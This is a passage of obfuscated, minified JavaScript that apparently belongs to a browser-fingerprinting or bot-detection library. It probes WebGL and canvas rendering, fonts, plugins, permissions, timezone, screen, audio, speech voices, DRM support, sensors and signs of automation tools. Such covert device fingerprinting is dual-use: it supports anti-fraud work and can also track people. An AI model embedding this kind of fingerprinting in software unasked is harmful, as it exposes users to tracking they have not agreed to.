hJ=o;return(dY['exp'](0x2*dQ)-0x1)/(dY[hJ(0x318)](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':dY['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':dY['log'](0x1+0xa),'powPI':dY[hC(0x2c6)](dY['PI'],-0x64)};},'a4':function(){var hN=o,dm,dX,dM,dA,dE,dT,dU=window['performance'];if(null==dU||!dU['now'])return null;for(dm=Infinity,dX=-Infinity,dM=dU['now'](),dA=0x0;dA<0xc350;dA++)dT=(dE=dU[hN(0x37b)]())-dM,dm=Math[hN(0x46a)](dm,dT),dX=Math[hN(0x3ac)](dX,dT),dM=dE;return{'minDelta':dm,'maxDelta':dX};},'a5':function(){var he=o;function dm(du,dG){var hY=o;if(dT){var dq=dT['createShader'](0x8b31-du);dU&&dq&&(dT[hY(0x28b)](dq,dG),dT[hY(0x356)](dq),dT[hY(0x41a)](dU,dq));}}var dX,dM,dA,dE,dT=(function(){var hK=o,du,dG,dq,dB,dr=document[hK(0x34e)](hK(0x21b));for(dr[hK(0x475)](hK(0x3a5),function(){return du=void 0x0;}),dG=0x0,dq=['webgl','experimental-webgl'];dG<dq[hK(0x373)];dG++){dB=dq[dG];try{du=dr['getContext'](dB);}catch(df){}if(du)break;}return du;}()),dU=null==dT?void 0x0:dT['createProgram']();return dT&&dU?(dT['clearColor'](0x0,0x0,0x1,0x1),dm(0x0,he(0x36e)),dm(0x1,he(0x398)),dT[he(0x2a1)](dU),dT[he(0x419)](dU),dT[he(0x1e1)](0x0),dX=dT[he(0x33d)](dU,'t'),dM=dT['createBuffer'](),dA=0x8892,dT['bindBuffer'](dA,dM),dT['bufferData'](dA,new Float32Array([0x0,0x1,-0x1,-0x1,0x1,-0x1]),0x88e4),dT['vertexAttribPointer'](0x0,0x2,0x1406,!0x1,0x0,0x0),dT[he(0x292)](0x4000),dT[he(0x303)](dX,3.65),dT['drawArrays'](0x4,0x0,0x3),dE=dT[he(0x21b)]['toDataURL'](),(0x0,ds[he(0x469)])(dE,!0x1)):null;},'a6':function(){return!!window['brave'];},'a7':function(){var hh=o;return!!(navigator['vendor']&&(dm=window,dX=navigator,C5(['webkitPersistentStorage'in dX,hh(0x2c7)in dX,0x0===(dX['vendor']||'')['indexOf'](hh(0x31b)),hh(0x271)in dm,hh(0x1de)in dm,'webkitMediaStream'in dm,hh(0x3b0)in dm])>=0x5));var dm,dX;},'a8':C9,'a9':C7,'b1':CC,'b2':function(){var hW=o;return!!window[hW(0x1dd)];},'b3':C6,'b4':function(){return!(!navigator['vendor']||!C8());},'b5':function(){var hH=o;return navigator[hH(0x245)];},'b6':function(){return navigator['deviceMemory'];},'b7':function(){var hS=o;return navigator[hS(0x47b)];},'b8':function(){var hI=o;return navigator[hI(0x31e)];},'b9':function(){var hD=o;return navigator[hD(0x42e)];},'c1':function(){return void 0x0!==navigator['level'];},'c2':function(){var hk=o;return navigator[hk(0x433)];},'c3':function(){return!!navigator['onLine'];},'c4':function(){var hw=o;return navigator[hw(0x2b1)];},'c5':function(){var hZ=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(!dU)return[];for(dm=[],dX=0x0;dX<dU[hZ(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT[hZ(0x395)],'suffixes':dT['suffixes']});dm['push']({'name':dM[hZ(0x39f)],'description':dM[hZ(0x3a2)],'mimeTypes':dA});}return dm;},'c6':function(){return navigator['plugins']['length'];},'c7':function(){var hb=o;return navigator[hb(0x1ee)];},'c8':function(){var hs=o;return navigator[hs(0x2f9)];},'c9':function(){var hl=o;return navigator[hl(0x401)];},'d1':function(){var hP=o;return hP(0x42c)==typeof navigator['vibrate'];},'d2':function(){var hR=o;return navigator[hR(0x3b6)];},'d3':function(){var hi=o;return CJ(hi(0x3cc));},'d4':function(){return CJ('background-fetch');},'d5':function(){var hL=o;return CJ(hL(0x444));},'d6':function(){var hm=o;return CJ(hm(0x337));},'d7':function(){var hX=o;return CJ(hX(0x344));},'d8':function(){var hM=o;return CJ(hM(0x33b));},'d9':function(){return CJ('clipboard-write');},'e1':function(){var hA=o;return CJ(hA(0x1ed));},'e2':function(){return CJ('device-info');},'e3':function(){return CJ('geolocation');},'e4':function(){return CJ('microphone');},'e5':function(){var hE=o;return CJ(hE(0x204));},'e6':function(){var hT=o;return CJ(hT(0x361));},'e7':function(){return CJ('midi');},'e8':function(){var hU=o;return CJ(hU(0x1ce));},'e9':function(){var hu=o;return CJ(hu(0x35b));},'f1':function(){var hG=o;return CJ(hG(0x304));},'f2':function(){return CJ('push');},'f3':function(){var hq=o;return CJ(hq(0x232));},'f4':function(){var dm=screen;return dm['availHeight']?CW(dm['availHeight']):null;},'f5':function(){var dm=screen;return dm['availWidth']?CW(dm['availWidth']):null;},'f6':function(){var hB=o;return screen[hB(0x35d)];},'f7':function(){var hr=o;return screen[hr(0x229)];},'f8':function(){var hf=o;return window[hf(0x2b7)](hf(0x24f)[hf(0x3e6)](window['innerWidth']-0x1,'px)'))['matches'];},'f9':function(){var hg=o;return C8()&&(dm=window,dX=navigator,dM=dm['CSS'],C5([!(hg(0x3a3)in dX),(dA=dm['HTMLButtonElement'])&&'popover'in dA['prototype'],hg(0x22a)in dm,dM[hg(0x400)]('font-size-adjust:\x20ex-height\x200.5'),dM['supports']('text-transform:\x20full-width')])>=0x4)&&(function(){var du,dG=window;return du=dG['print'],/^function\s.*?\{\s*\[native code]\s*}$/['test'](String(du))&&'[object\x20WebPageNamespace]'===String(dG['browser']);}())?null:((dU=[(dT=function(du){return function(dG){var hO=o;return hO(0x22d)==typeof dG&&isNaN(dG)?null:dG;}(CW(du));})((dE=screen)[hg(0x339)]),dT(dE['height'])])[hg(0x293)]()['reverse'](),dU);var dm,dX,dM,dA,dE,dT,dU;},'g1':function(){return screen['width'];},'g2':function(){var hp=o,dm,dX,dM,dA,dE=null===(dm=window['Intl'])||void 0x0===dm?void 0x0:dm['DateTimeFormat'];return dE&&(dX=new dE()[hp(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[hp(0x3ac)](Ch(new Date(dA,0x0,0x1)[hp(0x2e5)]()),Ch(new Date(dA,0x6,0x1)['getTimezoneOffset']())),'UTC'['concat'](dM>=0x0?'+':'')[hp(0x3e6)](dM));},'g3':function(){var ht=o,dm=new Date()['getFullYear']();return Math[ht(0x3ac)](Ch(new Date(dm,0x0,0x1)['getTimezoneOffset']()),Ch(new Date(dm,0x6,0x1)['getTimezoneOffset']()));},'g4':function(){return!!window['addEventListener'];},'g5':function(){var hQ=o;return!!window[hQ(0x23a)];},'g6':function(){var hz=o;return!!window[hz(0x355)];},'g7':function(){return!!window['callPhantom'];},'g8':function(){var hc=o,dm;return!(null===(dm=window['chrome'])||void 0x0===dm||!dm[hc(0x41c)]);},'g9':function(){return!!window['chrome'];},'h1':function(){return window['devicePixelRatio'];},'h2':function(){return!!window['DeviceOrientationEvent'];},'h3':function(){var hj=o;return!!window[hj(0x449)];},'h4':function(){return!!window['FileReader'];},'h5':function(){var hv=o;return window['HTMLElement']&&Object['prototype']['toString']['call'](window[hv(0x3d1)])['indexOf']('Constructor')>0x0;},'h6':function(){var hx=o;return!!window[hx(0x23c)];},'h7':function(){return!!window['InstallTrigger'];},'h8':function(){var ha=o,dm;return ha(0x387)===(null===(dm=window)||void 0x0===dm||null===(dm=dm['Intl'])||void 0x0===dm||null===(dm=dm[ha(0x420)])||void 0x0===dm||null===(dm=dm[ha(0x2f2)])||void 0x0===dm?void 0x0:dm['toString']());},'h9':function(){var hV=o;return!(window['Intl']&&!window[hV(0x23e)]['NumberFormat'])||-0x1===new Intl[(hV(0x362))]()[hV(0x316)]['toString']()['indexOf'](hV(0x333));},'i1':function(){var hy=o;return!!window[hy(0x1df)];},'i2':function(){var hF=o,dm;return-0x1===(null===(dm=window[hF(0x211)])||void 0x0===dm?void 0x0:dm[hF(0x23f)][hF(0x3d9)]()[hF(0x3ef)]('EventTarget'));},'i3':function(){var hn=o;return!!window[hn(0x352)];},'i4':function(){return!!window['PointerEvent'];},'i5':function(){var W0=o;return W0(0x42c)==typeof window[W0(0x392)]||W0(0x42c)==typeof window[W0(0x301)]||W0(0x42c)==typeof window['webkitRTCPeerConnection'];},'i6':function(){var W1=o;return!!window[W1(0x34f)];},'i7':function(){var W2=o;return!!window[W2(0x2b2)];},'i8':function(){return!!window['XDomainRequest'];},'i9':function(){var W3=o;return!!window[W3(0x29b)];},'j1':function(){var W4=o,dm,dX,dM,dA,dE,dT,dU,du=os(db);return du?oL(du)?(dU=oi()?null:du[W4(0x42f)](dZ),{'vn':(null===(dm=du['getParameter'](du['VERSION']))||void 0x0===dm?void 0x0:dm[W4(0x3d9)]())||'','vr':(null===(dX=du['getParameter'](du[W4(0x2b6)]))||void 0x0===dX?void 0x0:dX[W4(0x3d9)]())||'','vU':dU?null===(dM=du['getParameter'](dU['UNMASKED_VENDOR_WEBGL']))||void 0x0===dM?void 0x0:dM['toString']():'','r':(null===(dA=du['getParameter'](du['RENDERER']))||void 0x0===dA?void 0x0:dA[W4(0x3d9)]())||'','rU':dU?null===(dE=du[W4(0x3c7)](dU['UNMASKED_RENDERER_WEBGL']))||void 0x0===dE?void 0x0:dE['toString']():'','sLV':(null===(dT=du[W4(0x3c7)](du['SHADING_LANGUAGE_VERSION']))||void 0x0===dT?void 0x0:dT['toString']())||''}):dS:dH;},'j2':function(){var W5=o,dm,dX,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy,dF=os(db);if(!dF)return dH;if(!oL(dF))return dS;if(dm=dF['getSupportedExtensions'](),dX=dF[W5(0x435)]()){for(dA=Object['keys'](dX),dM=Array(dA[W5(0x373)]),dE=0x0;dE<dA[W5(0x373)];dE++)dT=dA[dE],dM[dE]=dT+'='+dX[dT];}else dM=[];for(dU=oP(dF),du=Array(dU['length']),dG=0x0;dG<dU[W5(0x373)];dG++)dB=dF[dq=dU[dG]],du[dG]=dq+'='+dB,dI[W5(0x328)](dB)&&(du[dG]+='='+dF['getParameter'](dB));if(dr=[],dm){for(df=0x0;df<dm['length'];df++)if(((dg=dm[df])!==dZ||!oi())&&(dO=dF['getExtension'](dg))){for(dp=oP(dO),dQ=0x0;dQ<dp[W5(0x373)];dQ++)dc=dO[dz=dp[dQ]],dr[W5(0x235)](''['concat'](dz,'=')[W5(0x3e6)](dc)['concat'](dD['has'](dc)?'='+dF[W5(0x3c7)](dc):''));}}for(dj=Array(dk[W5(0x373)]*dw[W5(0x373)]),dv=0x0;dv<dk['length'];dv++)for(dx=0x0;dx<dw[W5(0x373)];dx++)dy=ol(dF,da=dk[dv],dV=dw[dx]),dj[dv*dw[W5(0x373)]+dx]=da+'.'+dV+'='+dy[W5(0x3f7)](',');return dr['sort'](),du[W5(0x293)](),{'cA':dM,'p':du,'sP':dj,'e':dm,'eP':dr};},'j3':function(){var W6=o,dm,dX,dM,dA,dE=document;if(null===(dm=dE[W6(0x43d)])||void 0x0===dm||!dm['appendChild'])return!0x1;(dX=dE[W6(0x34e)]('div'))['innerHTML']='&nbsp;',dX['className']=W6(0x3b7);try{return dE[W6(0x43d)][W6(0x464)](dX),!(dM=dE[W6(0x3da)](W6(0x385)))||0x0===dM[W6(0x26d)];}catch(dT){return null===(dA=dX[W6(0x34d)])||void 0x0===dA||dA[W6(0x365)](dX),!0x1;}},'j4':function(){var W7=o;return!!Array['prototype'][W7(0x431)];},'j5':function(){var W8=o,dm,dX=document;try{return dX[W8(0x2bc)]='cookietest=1;\x20SameSite=Strict;',dm=-0x1!==dX[W8(0x2bc)][W8(0x3ef)](W8(0x424)),dX[W8(0x2bc)]=W8(0x310),dm;}catch(dM){return!0x1;}},'j6':function(){var W9=o,dm,dX,dM;try{return(dX=window[W9(0x217)]||window['webkitAudioContext'])?(dM=(dm=new dX())[W9(0x3e7)],dm['close'](),dM):W9(0x2a5);}catch(dA){return dm&&'function'==typeof dm[W9(0x253)]&&dm[W9(0x253)](),W9(0x434);}},'j7':function(){var WC=o;return void 0x0!==navigator[WC(0x46f)]&&''===navigator['setAppBadge']['name']||void 0x0!==navigator[WC(0x22b)]&&''===navigator['clearAppBadge']['name'];},'j8':function(){return'undefined'!=typeof CSS?CSS['supports']('backdrop-filter','blur(2px)'):null;},'j9':function(){var Wo=o,dm;return void 0x0!==(null===(dm=window[Wo(0x300)])||void 0x0===dm||null===(dm=dm[Wo(0x2f2)])||void 0x0===dm||null===(dm=dm[Wo(0x1cc)])||void 0x0===dm?void 0x0:dm['prototype']);},'k1':function(){var Wd=o;return!!window[Wd(0x1f0)]['documentElement'][Wd(0x1db)]('driver');},'k2':function(){var WJ=o;return eval[WJ(0x3d9)]()['length'];},'k3':function(){try{throw'a';}catch(dm){try{return dm['toSource'](),!0x0;}catch(dX){return!0x1;}}},'k4':function(){return function(dX,dM){var WN=o;return CN[WN(0x2ab)](this,arguments);}((dm=_asyncToGenerator(_regenerator()['m'](function dX(dM,dA){var dE,dT,dU,du,dG,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy;return _regenerator()['w'](function(dF){var WY=o;for(;0x1;)switch(dF['n']){case 0x0:for(dE=dA['document'],(dT=dE['body'])['style']['fontSize']=dC,(dU=dE['createElement']('div'))[WY(0x31d)][WY(0x1ef)]('visibility',WY(0x346),'important'),du=Array(dd['length']),dG=Array(dd[WY(0x373)]),dq=Array(dd['length']),dB=Array(dJ[WY(0x373)]*dd['length']),dr=0x0;dr<dd[WY(0x373)];dr++)df=dd[dr],dg=dE['createElement'](WY(0x3bf)),(dO=dg[WY(0x31d)])['position']=WY(0x323),dO['top']='0',dO[WY(0x44f)]='0',dO['fontFamily']=df,dg[WY(0x412)]=d9,dU['appendChild'](dg),dq[dr]=dg;for(dp=0x0;dp<dJ[WY(0x373)];dp++)for(dQ=0x0;dQ<dd['length'];dQ++)dz='\x27'+dJ[dp]+'\x27,'+dd[dQ],dc=dE[WY(0x34e)](WY(0x3bf)),(dj=dc[WY(0x31d)])['position']='absolute',dj[WY(0x27c)]='0',dj[WY(0x44f)]='0',dj['fontFamily']=dz,dc[WY(0x412)]=d9,dU['appendChild'](dc),dB[dp*dd[WY(0x373)]+dQ]=dc;return dT['appendChild'](dU),dF['n']=0x1,C4();case 0x1:for(dv=0x0;dv<dd[WY(0x373)];dv++)du[dv]=dq[dv]['offsetWidth'],dG[dv]=dq[dv]['offsetHeight'];dx=[],da=0x0;case 0x2:if(!(da<dJ['length'])){dF['n']=0x6;break;}dV=0x0;case 0x3:if(!(dV<dd['length'])){dF['n']=0x5;break;}if(dy=dB[da*dd[WY(0x373)]+dV],du[dV]===dy[WY(0x3d3)]&&dG[dV]===dy[WY(0x26d)]){dF['n']=0x4;break;}return dx[WY(0x235)](dJ[da]),dF['a'](0x3,0x5);case 0x4:dV++,dF['n']=0x3;break;case 0x5:da++,dF['n']=0x2;break;case 0x6:return dF['a'](0x2,dx);}},dX);})),function(dM,dA){return dm['apply'](this,arguments);}));var dm;},'k5':function(){var WK=o,dm,dX,dM,dA=document['createElement']('iframe');return dA['srcdoc']='blank\x20page',document[WK(0x43d)][WK(0x464)](dA),dX=_typeof(null===(dm=dA[WK(0x1fc)])||void 0x0===dm?void 0x0:dm[WK(0x2b9)]),(dM=dA)['remove']?dA[WK(0x27b)]():dM['removeNode']&&dM['removeNode'](),!!dX;},'k6':function(){if(C6()||C7())return null;try{return!!window['indexedDB'];}catch(dm){return!0x0;}},'k7':function(){var We=o;return We(0x42c)!=typeof window[We(0x2b7)]?null:window['matchMedia'](We(0x38f))[We(0x21c)]||null;},'k8':function(){var Wh=o;try{return!!window[Wh(0x366)];}catch(dm){return!0x0;}},'k9':function(){return!(!window[dN]&&!document[dN]);},'l1':function(){return ok['apply'](this,arguments);},'l2':function(){var WW=o,dm,dX,dM=[];for(dm=0x0;dm<navigator[WW(0x218)]['length'];dm++)dX=navigator[WW(0x218)][dm],dM['push']({'description':dX[WW(0x3a2)],'type':dX['type'],'suffixes':dX['suffixes'],'enabledPlugin':{'name':dX['enabledPlugin']['name'],'description':dX['enabledPlugin']['description'],'filename':dX[WW(0x2aa)]['filename'],'length':dX['enabledPlugin'][WW(0x373)]}});return dM;},'l3':function(){return!!window['openDatabase'];},'l4':function(){var WH=o;return'memory'in window[WH(0x1e7)]?{'limit':window['performance'][WH(0x3d7)]['jsHeapSizeLimit'],'total':window[WH(0x1e7)][WH(0x3d7)][WH(0x474)],'used':window[WH(0x1e7)][WH(0x3d7)][WH(0x236)]}:null;},'l5':function(){var WS=o,dm,dX=document[WS(0x34e)]('iframe');return dX['setAttribute'](WS(0x3fa),'allow-same-origin\x20allow-scripts'),dX[WS(0x403)]='about:blank',dX[WS(0x31d)]['display']=WS(0x260),document['body'][WS(0x464)](dX),dm=dX['contentWindow']['navigator']['userAgent'],dX['remove'](),navigator['userAgent']!==dm;},'l6':function(){var WI=o;return!!window[WI(0x1f0)]['documentElement'][WI(0x1db)]('selenium');},'l7':function(){var WD=o,dm;return null!==(dm=navigator[WD(0x3ff)])&&void 0x0!==dm&&dm['query']?navigator['permissions']['query']({'name':'accelerometer','userVisibleOnly':!0x0})[WD(0x41b)](function(dX){return new Promise(function(dM){var Wk=o;if(Wk(0x276)===dX[Wk(0x3d0)][Wk(0x3d9)]()){var dA=new Accelerometer();dA['start'](),dA[Wk(0x39a)]=function(){dM([dA['x'],dA['y'],dA['z']]);},dA[Wk(0x342)]=function(dE){var Ww=o;dM(String(dE[Ww(0x434)]['name']));};}else dM(dX[Wk(0x3d0)]);});})['catch'](function(){return'error';}):Promise[WD(0x2c2)]('no_api');},'l8':function(){try{return!!window['sessionStorage'];}catch(dm){return!0x0;}},'l9':function(){return new Promise(function(dm){var WZ=o;window['speechSynthesis']&&void 0x0!==window[WZ(0x3db)][WZ(0x286)]?speechSynthesis[WZ(0x286)]=function(){var Wb=o,dX,dM=window['speechSynthesis'][Wb(0x21e)]();return 0x0===dM[Wb(0x373)]?dm(Wb(0x31f)):dM['length']?(dX=CK(dM,function(dA){var Ws=o;return{'u':oZ(dA['voiceURI']),'n':oZ(dA[Ws(0x39f)]),'l':oZ(dA['lang']),'lS':dA[Ws(0x289)]?'1':'0','d':dA['default']?'1':'0'};})[Wb(0x293)](),dm(dX)):dm(!0x1);}:dm(WZ(0x466));});},'m1':function(){var Wl=o;return!!ob(Wl(0x394))||!ob('light')&&null;},'m2':function(){var WP=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[WP(0x26a)]?dM=CW(dX['maxTouchPoints']):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[WP(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'mTP':dM,'tE':dm,'tS':'ontouchstart'in window};},'m3':function(){var WR=o;return!!window[WR(0x1f0)][WR(0x43c)]['getAttribute'](WR(0x3b6));},'m4':function(){var Wi=o;return window[Wi(0x209)][Wi(0x2ff)]&&Wi(0x42c)==typeof window[Wi(0x209)]['requestMediaKeySystemAccess']?function(dm){var WL=o,dX=arguments[WL(0x373)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:op;return Promise[WL(0x2bb)]([dm,new Promise(function(dM){return setTimeout(function(){var Wm=o;return dM(Wm(0x20d));},dX);})]);}(window[Wi(0x209)]['requestMediaKeySystemAccess']('com.widevine.alpha',[{'initDataTypes':[Wi(0x20a)],'audioCapabilities':[{'contentType':Wi(0x307)}],'videoCapabilities':[{'contentType':Wi(0x3e0)}]}])['then'](function(){return!0x0;})[Wi(0x47c)](function(){return!0x1;})):Promise[Wi(0x2c2)](!0x1);},'m5':function(){return void 0x0!==window['XPathResult']||void 0x0!==document['XPathResult'];},'m6':{'hashable':!0x1,'collect':function(){var WX=o;return window['yandex']?window[WX(0x2c0)]['securityEvents']['getDeviceID']():null;}},'m7':{'hashable':!0x1,'collect':function(){var WM=o;return oD[WM(0x2ab)](this,arguments);}},'m8':function(){var WA=o;return WA(0x42c)==typeof navigator['getBattery'];},'m9':function(){var WE=o;return!!window[WE(0x1f3)];},'n1':function(){var WT=o;return CT[WT(0x2ab)](this,arguments);},'n2':function(){return ow['apply'](this,arguments);},'n3':function(){var WU=o;return screen[WU(0x45c)]?{'type':screen['orientation'][WU(0x395)],'angle':screen[WU(0x45c)]['angle']}:null;},'n4':function(){var Wu=o;return visualViewport?{'w':visualViewport['width'],'h':visualViewport['height'],'s':visualViewport['scale'],'ol':visualViewport[Wu(0x3fb)],'ot':visualViewport['offsetTop']}:null;},'n5':function(){var WG=o,dm=document[WG(0x34e)]('video');return{'h264':dm[WG(0x44b)](WG(0x2fc)),'h265':dm[WG(0x44b)](WG(0x472)),'vp8':dm['canPlayType']('video/webm;\x20codecs=\x22vp8\x22'),'vp9':dm['canPlayType']('video/webm;\x20codecs=\x22vp9\x22'),'av1':dm['canPlayType'](WG(0x267)),'theora':dm['canPlayType']('video/ogg;\x20codecs=\x22theora\x22')};},'n6':function(){return navigator['pdfViewerEnabled'];},'n7':function(){var Wq=o,dm,dX,dM,dA,dE,dT,dU,du,dG=['Array',Wq(0x347),'Promise'],dq=new Set(dG),dB=new Set();for(dm=0x0;dm<dG[Wq(0x373)];dm++)void 0x0!==(dX=window[dG[dm]])&&dB[Wq(0x21f)](dX);if(0x0===dB[Wq(0x220)])return[];for(dM=Object[Wq(0x477)](window),dA=Object['keys'](dM),dE=[],dT=0x0;dT<dA['length'];dT++)dU=dA[dT],dq['has'](dU)||'value'in(du=dM[dU])&&dB['has'](du[Wq(0x3f9)])&&dE['push'](dU);return dE;},'n8':function(){return om['apply'](this,arguments);},'n9':function(){var WB=o,dm=document['documentElement'][WB(0x371)]();return{'x':dm['x'],'y':dm['y'],'left':dm['left'],'right':dm[WB(0x1d4)],'bottom':dm[WB(0x35e)],'height':dm['height'],'top':dm[WB(0x27c)],'width':dm['width']};}},'parameterizedFactors':{'m8':{'createCollector':function(dm){return _asyncToGenerator(_regenerator()['m'](function dX(){var dM;return _regenerator()['w'](function(dA){var Wr=o;for(;0x1;)switch(dA['n']){case 0x0:if(dm[Wr(0x2c6)]){dA['n']=0x1;break;}throw new Error('Challenge\x20was\x20not\x20provided');case 0x1:return dA['n']=0x2,(0x0,dW[Wr(0x313)])(dm[Wr(0x2c6)]);case 0x2:return dM=dA['v'],dA['a'](0x2,dM[Wr(0x26c)]);}},dX);}));}}}};return C0['collect']=function(){var dm=arguments['length']>0x0&&arguments[0x0]!==undefined?arguments[0x0]:{};return function(dX){return Ck['apply'](this,arguments);}(dL,dm);},C0;}({});